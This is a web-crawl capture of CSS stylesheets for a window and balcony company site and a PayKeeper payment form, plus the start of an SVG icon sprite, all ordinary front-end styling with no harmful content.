		width: calc(50% - 15px);
	}

	.articles__tag-list {
		padding: 10px;
	}

	.articles__tag-item {
		padding: 5px 10px;
	}

	.balcony-service__tabs {
		position: relative;
		flex-direction: column;
		gap: 10px;
		width: 100%;
		padding: 0;
		color: #fff;
		background-color: var(--color-accent-light);
		border-radius: 20px;
	}

	.balcony-service__tabs::after {
		position: absolute;
		top: 9px;
		right: 14px;
		font-size: 14px;
		content: "▼";
		pointer-events: none;
	}

	.big-img-text__container {
		padding: 30px;
	}

	.contacts__offices {
		padding: 10px;
	}

	.features {
		overflow: hidden;
	}

	.footer__container {
		flex-wrap: wrap;
	}

	.footer__bottom {
		width: 100%;
	}

	.footer__copyright {
		margin-bottom: 15px;
	}

	.footer__copyright br,.header__order-btn {
		display: none;
	}

	.hero__container {
		padding: 0;
	}
	.hero__slider .swiper{
		padding-bottom: 40px;
	}
	.hero__picture {
		height: 275px;
		border-radius: 25px;
        overflow: auto;
	}

	.hero__rehau {
		padding: 15px;
		background-color: #fff;
	}

	.laminator__container {
		padding: 30px;
	}

	.main-features__img-wrap {
		max-width: 100%;
	}

	.main-features__content {
		flex-direction: column;
	}

	.main-features__last {
		max-width: 100%;
		margin: 0 auto;
	}

	.modal {
		width: max-content;
		max-width: 100%;
	}

	.modal_call {
		padding: 40px;
	}

	.modal_call .modal__form,.modal_faq .modal__form {
		margin: 0 auto;
	}

	.payment__container {
		padding: 20px;
	}

	.payment-2__card {
		flex-basis: calc(50% - 10px);
	}

	.prof__tabs {
		margin-bottom: 20px;
	}

	.quiz__pagination {
		margin-bottom: 30px;
	}

	.services__item {
		flex-direction: column;
		gap: 15px;
	}

	.text-black__container {
		flex-direction: column-reverse;
	}

	.text-black__img {
		margin: 0 auto;
	}

	.text-block__row_color {
		padding: 30px;
	}

	.text-block__color-img {
		display: none;
	}

	.text-block__column-title {
		min-height: 100px;
		padding: 20px;
	}

	.text-block__column-text {
		padding: 20px;
	}

	.text-steps__top {
		flex-direction: column-reverse;
	}

	.text-steps__video {
		margin: 0 auto;
	}

	.text-white__container::before {
		width: 150px;
		height: 124px;
	}

	.text-w-img__container {
		flex-direction: column;
	}

	.text-w-img__video {
		margin: 0 auto;
	}

	.two-cols__container {
		padding: 30px;
	}

	.win-2__main-tabs {
		margin-bottom: 10px;
	}

	.work-video__container {
		gap: 20px;
	}
}

@media screen and (max-width:576px) {
	body {
		font-size: 16px;
		background-image: url(assets/images/body-footer-bg-577.jpg);
	}

	.block-header {
		margin-bottom: 20px;
	}

	.breadcrumbs__separator {
		margin: 0 6px;
	}

	.burger {
		padding: 20px;
	}

	.burger .f-button svg,.burger>.f-button svg {
		--f-button-svg-width: 16px;
		--f-button-svg-height: 16px;
	}

	.call-btn__icon {
		width: 42px;
		height: 42px;
	}

	.call-btn__text,.comp-table__table br {
		display: none;
	}

	.form_w-file .file {
		order: -1;
	}

	.menu-burger {
		column-count: 1;
	}

	.timer {
		height: 36px;
		padding: 3px 12px;
		font-size: 11px;
	}

	.title {
		font-size: 32px;
	}

	.title_mini {
		font-size: 20px;
	}

	.video__btn {
		width: 60px;
		height: 60px;
	}

	.video__btn svg {
		width: 26px;
		height: 26px;
	}

	.accord-card__name {
		gap: 10px;
		padding: 10px 15px;
	}

	.accord-card__name::before {
		padding-right: 10px;
	}

	.accord-card__text {
		padding: 10px 15px;
	}

	.accs-card {
		padding: 10px;
	}

	.accs-card__img {
		height: 30vw;
	}

	.accs-card__footer {
		padding: 0;
	}

	.accs-card__title {
		font-size: 18px;
	}

	.accs-card__link {
		width: 36px;
		height: 36px;
	}

	.feature-card_big {
		width: 100%;
		min-height: 220px;
		padding: 20px;
	}

	.feature-card__modal {
		border-radius: 25px;
	}

	.feature-card__modal .f-button svg,.feature-card__modal>.f-button svg {
		--f-button-svg-width: 14px;
		--f-button-svg-height: 14px;
	}

	.hero-offer {
		padding: 20px 20px 35px;
	}

	.hero-offer::before {
		top: -3px;
		left: 26px;
		width: 80px;
		height: 58px;
	}

	.hero-offer__mask::after {
		top: 25px;
		left: 20px;
		width: 100px;
		height: 30px;
	}

	.hero-offer__timer {
		margin-bottom: 5px;
	}

	.hero-offer__name {
		font-size: 22px;
	}

	.hero-offer__text {
		margin-top: 10px;
	}

	.hero-offer__btn {
		margin-top: 15px;
	}

	.news-card {
		gap: 20px;
	}

	.news-card__body {
		gap: 10px;
	}

	.news-card__title {
		font-size: 20px;
	}

	.news-card__date {
		font-size: 14px;
	}

	.prof-card__name {
		text-align: center;
	}

	.prof-card__price {
		gap: 20px;
		padding: 10px 20px;
	}

	.prof-card__p-old {
		position: absolute;
		top: 2px;
		right: 12px;
		font-size: 12px;
	}

	.prof-card__p-actual {
		font-size: 20px;
	}

	.prof-card-2__name {
		font-size: 26px;
	}

	.rev-m-card__gallery {
		flex: 0 0 auto;
		grid-template-columns: 1fr;
	}

	.rev-m-card__gallery>.rev-m-card__img {
		height: 43vw;
	}

	.rev-m-card__thumbs {
		grid-template-columns: repeat(3,1fr);
		order: 1;
		height: 90px;
	}

	.rev-m-card__thumb {
		height: inherit;
	}

	.solution-card {
		gap: 15px;
		padding: 20px 15px;
	}

	.solution-card__name {
		font-size: 22px;
	}

	.win-card {
		width: 100%;
		padding: 20px 15px;
	}

	.win-card_sm .win-card__picture {
		margin-top: -105px;
	}

	.win-card_bb {
		margin-top: 55px;
	}

	.win-card_bb .win-card__picture {
		margin-top: -70px;
	}

	.win-card__name {
		font-size: 22px;
	}

	.accs__grid {
		gap: 15px;
	}

	.articles {
		margin: 30px 0;
	}

	.articles__tag-list {
		padding: 5px;
	}

	.balcony-service {
		margin: 30px 0;
	}

	.balcony-service__container {
		padding: 20px 10px 0;
	}

	.balcony-service__services {
		gap: 20px;
	}

	.balcony-service__s-name {
		margin-bottom: 10px;
	}

	.balcony-service__s-list li:not(:last-child) {
		margin-bottom: .4em;
	}

	.big-img-text__container {
		padding: 20px;
	}

	.cert,.cert-3,.cert2 {
		margin: 30px 0;
	}

	.cert2__gallery {
		gap: 10px;
	}

	.comp-table__slider {
		padding: 10px;
	}

	.comp-table__table {
		font-size: 14px;
	}

	.comp-table__table td:first-child {
		width: 170px;
	}

	.comp-table__table td:not(:first-child) {
		width: 120px;
	}

	.comp-table__t-main {
		font-size: 20px;
	}

	.comp-table__buttons {
		flex-direction: column;
	}

	.comp-table__buttons .btn_fill {
		width: 100%;
	}

	.contacts {
		margin-top: 30px;
	}

	.contacts__map {
		height: 60vw;
		min-height: auto;
	}

	.faq {
		margin: 30px 0;
	}

	.faq__btn {
		padding-left: 30px;
	}

	.features {
		margin-top: 30px;
	}

	.features__footer {
		width: 100%;
		text-align: center;
	}

	.features__footer::after {
		display: none;
	}

	.features__f-first {
		font-size: 22px;
	}

	.features__f-second {
		font-size: 96px;
	}

	.features__f-third {
		font-size: 42px;
	}

	.features__f-btn {
		margin: 15px auto 0;
	}

	.feedback__form {
		padding: 25px 20px;
	}

	.feedback__form_yellow::after {
		top: -20px;
		width: 100px;
		height: 83px;
	}

	.feedback__form_orange {
		background-image: none;
	}

	.footer {
		padding: 30px 0;
	}

	.footer__logo {
		margin: 0 auto;
	}

	.footer__logo-dark {
		display: block;
	}

	.footer__logo-light,.modal .f-button::after,.modal>.f-button::after {
		display: none;
	}

	.header__container {
		gap: 10px;
	}

	.hero__rehau {
		padding-top: 10px;
		font-size: 10px;
	}

	.hero__r-img {
		width: 60px;
	}

	.laminator {
		margin: 30px 0;
	}

	.laminator__container {
		padding: 15px;
	}

	.laminator__content {
		gap: 20px;
	}

	.laminator__caption {
		margin-bottom: 10px;
		font-size: 20px;
	}

	.laminator__footer {
		flex-direction: column;
	}

	.main-features {
		margin: 30px 0;
	}

	.main-features__list {
		margin-left: 10px;
	}

	.main-features__item {
		gap: 15px;
	}

	.main-features__last {
		padding-right: 10px;
		padding-left: 10px;
	}

	.measurer__man {
		width: 90%;
	}

	.modal .f-button svg,.modal>.f-button svg {
		--f-button-svg-width: 16px;
		--f-button-svg-height: 16px;
	}

	.modal_success {
		padding: 30px;
	}

	.modal__circle {
		width: 300px;
		height: 300px;
		background-size: 50px;
	}

	.news {
		margin: 30px 0;
	}

	.not-found__container {
		gap: 15px;
		padding: 15px;
	}

	.not-found__404 {
		font-size: 160px;
	}

	.offers {
		margin: 30px 0;
	}

	.payment__container {
		flex-direction: column;
		gap: 15px;
	}

	.payment__arrow,.quiz__header br {
		display: none;
	}

	.payment-2,.prof,.prof-2,.quiz {
		margin: 30px 0;
	}

	.quiz__container {
		padding: 50px 15px 15px;
	}

	.quiz__question {
		margin-bottom: 15px;
		font-size: 22px;
	}

	.quiz__list {
		grid-template-columns: repeat(2,1fr);
	}

	.quiz__card {
		padding: 10px;
		font-size: 14px;
	}

	.quiz__img {
		margin-bottom: 7px;
	}

	.quiz__form-group {
		flex-direction: column;
	}

	.prices {
		margin: 30px 0;
	}

	.prices__card {
		flex-basis: 100%;
	}

	.reviews,.serv,.services {
		margin: 30px 0;
	}

	.services__container {
		padding: 20px 20px 0;
	}

	.services__item {
		gap: 10px;
	}

	.services__name {
		font-size: 20px;
	}

	.simple-cards {
		margin: 30px 0;
	}

	.simple-tabs__block {
		gap: 20px;
	}

	.simple-tabs__img {
		margin-bottom: 15px;
	}

	.solutions,.steps {
		margin: 30px 0;
	}

	.steps__header {
		margin-bottom: 40px;
	}

	.steps__item {
		flex-basis: calc(50% - 15px);
	}

	.steps__item:nth-child(even)::after {
		display: none;
	}

	.text-beige {
		margin: 30px 0;
	}

	.text-beige__container {
		padding: 20px 15px;
	}

	.text-beige__text * {
		font-size: 16px!important;
	}

	.text-black {
		margin: 30px 0;
	}

	.text-black__container,.text-green_img-left .text-green__content,.text-green_img-right .text-green__content {
		padding: 20px 15px;
	}

	.text-block {
		margin: 30px 0;
	}

	.text-block__container {
		padding: 30px 10px;
	}

	.text-block__row_columns {
		flex-direction: column;
		gap: 10px;
	}

	.text-block__column-title {
		text-align: center;
	}

	.text-green,.text-steps {
		margin: 30px 0;
	}

	.text-steps__container {
		padding: 20px 15px;
	}

	.text-steps__bottom {
		margin-top: 30px;
	}

	.text-steps__item {
		gap: 20px;
	}

	.text-steps__item::before {
		font-size: 40px;
	}

	.text-steps__item:not(:first-child) {
		margin-top: 30px;
	}

	.text-white {
		margin: 30px 0;
	}

	.text-white__container::before {
		display: none;
	}

	.text-white__content {
		padding: 20px 15px 0;
	}

	.text-w-img,.text-w-video,.two-cols {
		margin: 30px 0;
	}

	.two-cols__container {
		padding: 15px;
	}

	.two-cols__header {
		margin-bottom: 30px;
	}

	.two-cols__body {
		flex-direction: column;
		gap: 15px;
	}

	.two-cols__column {
		gap: 15px;
	}

	.two-cols__footer {
		margin-top: 30px;
	}

	.win,.win-2,.win-mini,.works-cats,.works-gallery,.ya-rating {
		margin: 30px 0;
	}

	.ya-rating__card_left {
		padding: 40px 45px;
	}

	.ya-rating__l-one {
		font-size: 22px;
	}

	.ya-rating__l-two {
		font-size: 100px;
	}

	.ya-rating__l-three {
		font-size: 42px;
	}

	.ya-rating__r-one {
		font-size: 36px;
	}

	.ya-rating__r-two {
		font-size: 28px;
	}

	.ya-rating__stars {
		max-width: 240px;
	}
}

@media screen and (max-width:425px) {
	.burger__footer {
		gap: 10px 15px;
	}

	.feature-card_big .feature-card__text {
		font-size: 26px;
	}

	.feature-card_small {
		width: 100%;
		min-height: 100px;
	}

	.accs__grid .accs-card,.balcony-service__s-item {
		width: 100%;
	}

	.cert2__gallery {
		flex-wrap: wrap;
	}

	.hero__picture {
		height: 240px;
	}

	.measurer__container::after {
		display: none;
	}

	.modal_call,.modal_faq {
		padding: 30px 20px;
	}

	.payment-2__card {
		flex-basis: 100%;
		min-height: auto;
	}

	.product__footer {
		gap: 10px;
	}

	.product__footer,.simple-tabs__block {
		flex-direction: column;
	}

	.ya-rating__card_left,.ya-rating__card_right {
		padding: 25px;
	}
}

@media (hover:hover) {
	.btn_fill:hover {
		box-shadow: 0 0 10px 0 var(--color-accent-light);
	}

	.btn_fill-invert:hover {
		box-shadow: 0 0 10px 0 var(--color-accent-second);
	}

	.btn_outline:hover {
		box-shadow: inset 0 0 10px 0 rgba(242,100,33,.5);
	}

	.call-btn:hover .call-btn__icon svg {
		animation: shake-lr .7s cubic-bezier(.455,.03,.515,.955) both;
	}

	.call-btn:hover .call-btn__text {
		text-decoration: none;
	}

	.search-btn:hover {
		color: var(--color-accent-light);
	}

	.accs-card__link:hover {
		color: #fff;
		background-color: var(--color-accent-light);
	}

	.feature-card__more:hover {
		text-shadow: 1px 1px 0#d9d9d9,1px -1px 0#d9d9d9,-1px 1px 0#d9d9d9,-1px -1px 0#d9d9d9;
	}

	.office-card__tel:hover {
		color: var(--color-accent-light);
	}

	.wc-card__slide:hover .wc-card__img {
		transform: scale(1.1);
	}

	.footer__payment:hover {
		text-decoration: none;
	}

	.ya-rating__link:hover {
		color: var(--color-accent-light);
	}
}

.smart-captcha {
	min-height: 105px;
}

.captcha-error {
	color: #ff4444;
	background: #fff5f5;
	border: 1px solid #ffcccc;
	border-radius: 4px;
	padding: 10px;
	font-size: 14px;
	text-align: center;
}

.ongr {
	display: grid;
	height: 100%;
}

.ongr > .checkbox {
	margin-bottom: 20px;
	line-height: 14px;
}
.hero__slider .swiper-slide {
    height: auto;
}
.hero__slider .swiper-pagination{
	bottom: 0px;
}
.hero__slider .swiper{
	padding-bottom: 30px;
}
.hero__slider .swiper-pagination-bullet {
    background: #8c8c8c;
}
.hero__slider .swiper-pagination-bullet-active {
    background: #f26421;
}

.flex{
		display:flex;gap:20px;margin-bottom: 20px;margin-left: -60px;margin-right: -60px;}

.review-ya-item{max-width:50%;width:100%;height: 800px;}

@media screen and (max-width: 990px){
    .flex{flex-flow:column;margin-left: 0;margin-right: 0;}
    .review-ya-item{width:100%;max-width: unset;}
}		


.CommonMapsFeedback_wrapper__YyzRc {
    display: flex;
    gap: 24px
}

@media screen and (max-width: 991px) {
    .CommonMapsFeedback_wrapper__YyzRc {
        display:grid;
        grid-template-columns: 1fr 1fr;
        grid-gap: 16px;
        gap: 16px;
        grid-template-areas: "a b" "c c"
    }
}

@media screen and (max-width: 767px) {
    .CommonMapsFeedback_wrapper__YyzRc {
        display:flex;
        flex-direction: column;
        gap: 16px
    }
}

.CommonMapsFeedback_wideCard__wRbUc {
    /* grid-area: c */
}

.CommonMapsFeedback_card__QTsXX {
    cursor: pointer;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 24px;
    background-color: #f7f7f7;
    border-radius: 16px;
    z-index: 1;
    transition: .3s;
	text-decoration:none; 
}

.CommonMapsFeedback_card__QTsXX:hover {
    z-index: 2;
    transform: translateY(-5px);
    box-shadow: 0 -20px 80px rgba(23,58,105,.07),0 81.0185px 46.8519px rgba(23,58,105,.05),0 48.1481px 25.4815px rgba(23,58,105,.04),0 25px 13px rgba(23,58,105,.04),0 10.1852px 6.51852px rgba(23,58,105,.03),0 2.31481px 3.14815px rgba(23,58,105,.02)
}

@media screen and (max-width: 991px) {
    .CommonMapsFeedback_card__QTsXX {
        padding:16px
    }
}

.CommonMapsFeedback_left_wrapper__4nRj1 {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    gap: 10px
}

.CommonMapsFeedback_right_wrapper__iamJ0 {
    display: flex;
    align-items: flex-end;
    flex-direction: column
}

.CommonMapsFeedback_icon__GkgMU {
    height: 30px
}

.CommonMapsFeedback_stars_wrapper__IF52J {
    display: flex;
    align-items: center;
    gap: 5px;
    margin-bottom: 6px
}

.CommonMapsFeedback_stars_icon__0xkNZ {
    height: 15px;
    width: 15px
}

.CommonMapsFeedback_rating__pzFmF {
    font-size: 28px;
    line-height: 34px;
    font-family: var(--font-istokweb);
    font-weight: 700
}

@media screen and (max-width: 991px) {
    .CommonMapsFeedback_rating__pzFmF {
        font-size:22px;
        line-height: 25px
    }
}


--- FILE ---
content_type: text/css
request_url: https://okoniks.server.paykeeper.ru/css/form.css
body_size: 1827
content:
 /*.tmg #tmg_ps_body {margin: 0 0 0 0; width: 448px; height: 600px; font: 13px arial, helvetica, sans-serif;}*/
 .tmg {width:560px; }
 .tmg , .tmg h3, .tmg p, .tmg a, .tmg input {font-family: Arial,Helvetica,sans-serif !important ;}
 .tmg {font-size: 9pt !important}
 .tmg p, .tmg input {font-size: 9pt}
 .tmg #tmg_ps_body img {padding: 0 !important;}
 .tmg #tmg_ps_body p {padding-bottom: 0 !important;}
 .tmg #tmg_ps_body #tmg_payment_credits p {margin-bottom: 1em !important;}
 .tmg #tmg_ps_body>h2 {padding: 0; margin-bottom: 0.5em !important;}
 .tmg #tmg_ps_body table td {vertical-align: top;}

 .tmg #tmg_ps_body strong {display: block; font-size: 120%; font-weight: bold; color: #333; margin-top: 3em; margin-bottom: 1em !important}
 
 #tmg_payment_credits form {margin-top: 2em; margin-bottom: 1em;}
 #tmg_payment_credits form label {display: block; margin-left:20px}

/*.tmg #tmg_ps_body  */

.tmg #tmg_ps_payment_systems
 {
   padding-left:0px;
   padding-top:20px;
 } 

.tmg #tmg_ps_body  .sms_sample_text 
 {
   text-align: center;
   font-family: monospace;
   border: 1px solid #e0e0e0;
   background: #f0f0f0;
   margin-top: 0.5em;
   margin-bottom: 0.5em;

 }

.tmg #tmg_ps_body  .sms_numbers_list
 {
   width: 80%;
   margin-left: auto;
   margin-right: auto;
 }

.tmg #tmg_ps_body  .sms_numbers_list td
 {
   text-align: center;
 }

.tmg #tmg_ps_body  .sms_thead
 {
   font-weight: bold;
   font-family: monospace;
 }

 
.tmg #tmg_ps_body  .tmg_ps_paysys
 {
   float: left;
   display: block;
   width: 150px;
   height: 70px;
   margin-left: 5px;
   margin-bottom: 20px;
   background: white;
   border: 1px solid #ccc;
   cursor: pointer;
   top: 5px;
   border-radius: 5px;
 }

.tmg #tmg_ps_body  .tmg_ps_paysys.active
{
   border: 1px solid #ababab !important;
   background: #e9e9e9;
   background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d1d1d1), to(#e9e9e9));
   background: -webkit-linear-gradient(top, #e9e9e9, #d1d1d1);
   background: -moz-linear-gradient(top, #e9e9e9 , #d1d1d1 );
   background: -ms-linear-gradient(top, #e9e9e9 , #d1d1d1 );
   background: -o-linear-gradient(top, #e9e9e9, #d1d1d1);
}

.tmg #tmg_ps_body  .tmg_ps_paysys:hover
{
  background: #e9e9e9;
}


.tmg #tmg_ps_body  .tmg_ps_paysys_desc
{
     float: right;
     width: 350px;

}

.tmg #tmg_ps_body  .tmg_ps_paysys h3{display: none}
.tmg #tmg_ps_body  .tmg_ps_paysys p {display: none}
 
.tmg #tmg_ps_body  .tmg_ps_paysys img {
margin: 7px; width: 130px; height: 50px; border: 3px solid white; 
border-radius: 3px; -ms-border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; -webkit-border-radius: 3px;
 }
.tmg #tmg_ps_body  .tmg_ps_paysys.active
{
}
.tmg #tmg_ps_body  .tmg_ps_paysys:hover
 {
   
 }
 
.tmg #tmg_ps_body  .tmg_ps_payform {display: none;}
.tmg #tmg_ps_body  .tmg_ps_payform div {display: none;} 
.tmg #tmg_ps_body  .tmg_ps_payform input[type=submit] 
  {
    /*background: url() left top no-repeat;*/
   border: 0 none;
   border-radius: 5px;
   color: white;
   display: inline-block;
   font-size: 16px;
   height: 40px;
   margin-right: 0px;
   padding: 0;
   text-align: center;
   text-decoration: none;
   cursor: pointer;
   width: 120px;
   background: #747474;
   background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#747474), to(#b8b8b8));
   background: -webkit-linear-gradient(top, #b8b8b8, #747474);
   background: -moz-linear-gradient(top, #b8b8b8 , #747474 );
   background: -ms-linear-gradient(top, #b8b8b8 , #747474 );
   background: -o-linear-gradient(top, #b8b8b8, #747474);

  }

.tmg #tmg_ps_body  .tmg_ps_payform input[type=submit]:hover
 {
   background: #ababab;
 }
 

.tmg #tmg_ps_body  .tmg_ps_cont_form
 {
 }

.tmg #tmg_ps_body  #tmg_ps_description
 {
   background: #f9f9f9;
 
   margin-top: 1em;
   margin-left: 1em;
   padding: 10px;
   width: 250px;
 }
 
.tmg #tmg_ps_body  #tmg_ps_description:first-letter {margin-left: 1em; font-size: 140%; font-weight: bold;}
 
.tmg #tmg_ps_body  .tmg_ps_cont_form h3 {text-align: right}
.tmg #tmg_ps_body form > div > div
 {
   clear: both;
   margin-bottom: 0.7em;
 }

.tmg #tmg_ps_body form div label
 {
   display: block;
   width: 16em;
   float: left;
/*   font-weight: bold;*/
 }
 
.tmg #tmg_ps_body form div input
 {
   display: block;
   width: 330px;
   font-size: 9pt;
   line-height: 15px;
 }

.tmg #tmg_ps_body  #tmg_ps_footer
 {
   padding: 1em;
   margin-left: 1em;
   background: transparent;
   height: 3.5em;
   position: absolute;
   width: 330px;
   bottom: 0;
   left: 0;
   color: white;
   overflow: hidden;
 }
.tmg #tmg_ps_body  #tmg_ps_footer div {width: 33%; float:left; text-align: center; display: none}
.tmg #tmg_ps_body  #tmg_ps_with {float: right;}
.tmg #tmg_ps_body  #tmg_ps_footer img {display: block; margin-left: auto; margin-right: auto;}
.tmg #tmg_ps_body  #tmg_ps_footer small {color: #404040;}
.tmg #tmg_ps_body  #tmg_ps_forms {position: relative;}
.tmg #tmg_ps_body  #tmg_qiwi_phone_form input {display: inline}
.tmg #tmg_ps_body  #tmg_megafon_phone_form input {display: inline}

.tmg #tmg_ps_body  .tmg_ps_payment_option {height: 100px;}
.tmg #tmg_ps_body  .tmg_ps_payment_option .tmg_ps_paysys_desc {}
.tmg #tmg_ps_body  .tmg_ps_paysys_desc p {margin: 0; line-height:18px !important; color: gray !important}
.tmg #tmg_ps_body  .tmg_ps_paysys_desc p a {text-decoration: none; color: gray !important}
.tmg #tmg_ps_body  .tmg_ps_paysys_desc p:hover a {text-decoration: underline; color: blue !important}
.tmg #tmg_ps_body  .tmg_ps_paysys_desc h3 {margin-bottom: 2px; line-height:18px !important; margin-top: 6px  !important; font-size:14px !important; padding:0px !important}
.tmg #tmg_ps_body  p.tmg_comment , .tmg #tmg_ps_body .tmg_comment a  { line-height: 18px !important; color: gray !important;  font-size: 11px !important;  }

/* input#tmg_qiwi_phone {float: none; position: static; font-family: "Lucida Console", monospace}*/
.tmg #tmg_ps_body  .tmg_ps_payment_option > input {float: left; margin-left:15px; position: relative; top: 25px; width: auto; height: auto; background: none;}

.tmg #tmg_ps_body  #tmg_ps_product {color: gray; padding-right: 15px; padding-bottom: 5px; font-size: 80% !important; position:relative;z-index: 100; width: 20em;}
.tmg #tmg_ps_body  #tmg_ps_product a {color: gray; font-size:100% !important;}
.tmg #tmg_ps_body  #tmg_ps_product a:link {color: gray; text-decoration: none;}
.tmg #tmg_ps_body  #tmg_ps_product a:visited {color: gray; text-decoration: none;}
.tmg #tmg_ps_body  #tmg_ps_product:hover a{color: blue; text-decoration: underline;}
.tmg #tmg_ps_body  .tmg_ps_payform.tmg_ps_cont_form {position: relative; text-align:right; margin-right:18px}
.tmg #tmg_ps_body  .pre_pay_advice {clear: both; color: gray;}

.tmg #tmg_ps_body  #tmg_ps_qiwi_phone {font-size: 14px;  width: 225px;line-height:14px; margin-bottom:-1px;margin-top:-1px;}
.tmg #tmg_ps_body  #tmg_ps_megafon_phone {font-size: 14px;  width: 225px;line-height:14px; margin-bottom:-1px;margin-top:-1px;}
.tmg #tmg_ps_body  #tmg_ps_sber_pay_phone {font-size: 14px;  width: 225px;line-height:14px; margin-bottom:-1px;margin-top:-1px;}

.tmg span.pk_asteriskrequired {content: "*"}
.tmg span.pk_asteriskrequired:after {content: "*"}
.tmg span.pk_asteriskrequired:before {content: " "}

@media screen and (max-width:560px) {
        .tmg #tmg_ps_nextstep form { 
                text-align: left!important; 
        }
}


--- FILE ---
content_type: text/css
request_url: https://okoniks.server.paykeeper.ru/css/validationEngine.jquery.css
body_size: 801
content:



/* Z-INDEX */
.tmg .formError { z-index: 990; margin: 0;}
.tmg .formError .formErrorContent { z-index: 991; }
.tmg .formError .formErrorArrow { z-index: 996; }

.tmg .ui-dialog .formError { z-index: 5000; }
.tmg .ui-dialog .formError .formErrorContent { z-index: 5001; }
.tmg .ui-dialog .formError .formErrorArrow { z-index: 5006; }

.tmg .inputContainer {
	position: relative;
	float: left;
}

.tmg .formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}

.tmg .formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}

.tmg .ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}

.tmg .formError .formErrorContent {
	width: 100%;
	background: #ee0101;
	position:relative;
	color: #fff;
	min-width: 120px;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 10px 4px 10px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
        margin: 0 !important;
}

.tmg .formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}

.tmg .greenPopup .formErrorContent {
	background: #33be40;
}

.tmg .blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}

.tmg .formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
.tmg body[dir='rtl'] .formError .formErrorArrow,
.tmg body.rtl .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}

.tmg .formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}

.tmg .formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}

.tmg .formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
}

.tmg .greenPopup .formErrorArrow div {
	background: #33be40;
}

.tmg .blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}

.tmg .formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}

.tmg .formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}

.tmg .formError .formErrorArrow .line8 {
	width: 11px;
}

.tmg .formError .formErrorArrow .line7 {
	width: 9px;
}

.tmg .formError .formErrorArrow .line6 {
	width: 7px;
}

.tmg .formError .formErrorArrow .line5 {
	width: 5px;
}

.tmg .formError .formErrorArrow .line4 {
	width: 3px;
}

.tmg .formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}

.tmg .formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}

.tmg .formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg
body_size: 9189
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg">
	<symbol id="i-search" viewBox="0 0 20 20" fill="currentColor">
		<path
			d="M 9,0 C 4.0412854,0 0,4.0412854 0,9 c 0,4.958732 4.0412884,9 9,9 2.113664,0 3.977274,-0.843723 5.515625,-2.070312 l 3.777344,3.777343 a 1,1 0 0 0 1.414062,0 1,1 0 0 0 0,-1.414062 L 15.929688,14.515625 C 17.156277,12.977274 18,11.113664 18,9 18,4.0412884 13.958732,0 9,0 Z m 0,2 c 3.877859,0 7,3.1221604 7,7 0,1.928745 -0.775753,3.667964 -2.029297,4.931641 a 1,1 0 0 0 -0.02734,0.01172 1,1 0 0 0 -0.01172,0.02734 C 12.667964,15.224247 10.928745,16 9,16 5.1221604,16 2,12.877859 2,9 2,5.1221634 5.1221634,2 9,2 Z M 9,3 A 1,1 0 0 0 8,4 1,1 0 0 0 9,5 c 2.220952,0 4,1.7790288 4,4 a 1,1 0 0 0 1,1 1,1 0 0 0 1,-1 C 15,5.6981367 12.301842,3 9,3 Z"/>
	</symbol>
	<symbol id="i-burger" viewBox="0 0 25 18" fill="currentColor">
		<path
			d="m 8,8 a 1,1 0 0 0 -1,1 1,1 0 0 0 1,1 h 9 A 1,1 0 0 0 18,9 1,1 0 0 0 17,8 Z m -7,8 a 1,1 0 0 0 -1,1 1,1 0 0 0 1,1 h 23 a 1,1 0 0 0 1,-1 1,1 0 0 0 -1,-1 z M 1,0 A 1,1 0 0 0 0,1 1,1 0 0 0 1,2 H 24 A 1,1 0 0 0 25,1 1,1 0 0 0 24,0 Z"/>
	</symbol>
	<symbol id="i-btn-check" viewBox="0 0 21 19" fill="currentColor">
		<path
